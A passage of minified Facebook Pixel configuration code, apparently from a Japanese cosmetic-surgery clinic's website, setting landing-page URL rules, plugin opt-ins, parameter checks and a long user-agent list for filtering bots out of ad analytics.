tml"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/shiwa\/google_tvcm.html"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/shiwa\/yahoo_tvcm.html"}}]},{"url":{"i_contains":""}}]},"id":"5903941956297831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c.net\/skincare\/ion\/babyskin\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/light\/hyaluron\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/light\/botox\/botox\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/light\/botox\/regenox\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/light\/injection\/rejuran\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/light\/injection\/fgf\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/ope\/fat\/richface\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/ope\/fat\/crf\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/ope\/fat\/fillergeller\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c.net\/agingcare\/ope\/fat\/nanorich\/"}}]},{"url":{"i_contains":""}}]},"id":"3943596285699306"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/yell-shiwa\/"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/yell-shiwa\/google.html"}}]},{"url":{"i_contains":""}}]},"id":"3919677301432814"},{"rule":{"and":[{"or":[{"url":{"i_contains":"breast_condense"}},{"url":{"i_contains":"condense"}}]},{"url":{"i_contains":""}}]},"id":"24050180834630363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"breast_condense"}},{"url":{"i_contains":"condense"}}]},{"url":{"i_contains":""}}]},"id":"6522253541233775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/breast_rebust"}},{"url":{"i_contains":"breast_rebust"}}]},{"url":{"i_contains":""}}]},"id":"5215931045191552"},{"rule":{"and":[{"or":[{"url":{"i_contains":"yell-shimi"}}]},{"url":{"i_contains":""}}]},"id":"5345327992149631"},{"rule":{"and":[{"or":[{"url":{"i_contains":"breast"}}]},{"url":{"i_contains":""}}]},"id":"3576281712437594"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3536094966466968"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("810978092777180", "CCRuleEvaluator", true);
config.set("810978092777180", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("810978092777180", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("810978092777180", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("810978092777180", "CookieDeprecationLabel", true);
config.set("810978092777180", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("810978092777180", "UnwantedParams", true);
instance.optIn("810978092777180", "ShadowTest", true);
config.set("810978092777180", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("810978092777180", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("810978092777180", "TopicsAPI", true);
config.set("810978092777180", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("810978092777180", "Gating", true);
config.set("810978092777180", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live 